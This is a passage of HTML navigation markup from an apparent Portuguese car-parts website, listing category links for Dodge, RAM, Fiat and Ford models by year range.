  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2121-coupe" title="COUPE">COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1649-doblo" title="DOBLO">DOBLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
